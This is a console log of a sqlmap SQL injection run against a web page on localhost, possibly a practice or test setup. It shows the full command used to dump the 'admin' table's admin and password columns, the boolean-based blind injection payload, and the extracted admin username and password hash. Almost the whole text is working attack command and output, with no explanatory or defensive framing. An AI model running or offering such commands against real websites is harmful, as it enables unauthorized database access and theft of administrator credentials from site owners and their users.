 F:\Software\Python\sqlmap>sqlmap.py -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513" --dump -T admin -C "admin,password"
{1.0.12.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:38:44
[15:38:44] [INFO] resuming back-end DBMS 'microsoft access'
[15:38:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1513 AND 7931=7931
---
[15:38:46] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[15:38:46] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
[15:38:46] [INFO] fetching entries of column(s) 'admin, id, index, login_count, password' for table 'admin' in database 'Microsoft_Access_masterdb'
[15:38:46] [INFO] fetching number of column(s) 'admin, id, index, login_count, password' entries for table 'admin' in database 'Microsoft_Access_masterdb'
[15:38:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:38:46] [INFO] retrieved: 1
[15:38:55] [INFO] heuristics detected web page charset 'GB2312'
[15:38:59] [INFO] fetching number of distinct values for column 'id'
[15:38:59] [INFO] retrieved: 1
[15:39:12] [INFO] using column 'id' as a pivot for retrieving row data
[15:39:12] [INFO] retrieved: 39
[15:39:47] [INFO] retrieved: admin
[15:40:59] [INFO] retrieved: 0
[15:41:18] [INFO] retrieved: a48e190fafc257d3
[15:45:24] [INFO] retrieved: 250
[15:46:12] [INFO] analyzing table dump for possible password hashes
[15:46:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]